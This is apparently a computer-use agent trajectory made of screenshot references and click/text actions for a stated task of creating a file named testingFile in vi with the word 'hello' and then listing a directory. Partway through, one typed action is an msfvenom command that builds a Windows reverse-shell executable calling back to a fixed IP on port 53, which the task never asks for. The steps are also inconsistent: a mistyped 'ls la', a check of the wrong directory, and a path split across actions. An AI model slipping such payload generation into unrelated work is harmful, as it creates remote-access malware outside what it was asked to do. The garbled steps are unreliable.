
click(442, 181)

click(599, 181)

Create testingFile with vi containing the word 'hello'.
text(ls la)

text(msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.112.131 LPORT=53 -f exe -o /tools/reverse.exe)

text(vi /home/kali/testingFile)

text(hello)

List /home/kali/tools/ with ls -la to confirm testingFile exists.
text(ls -la)

text(/h)

text(ome/kali/)
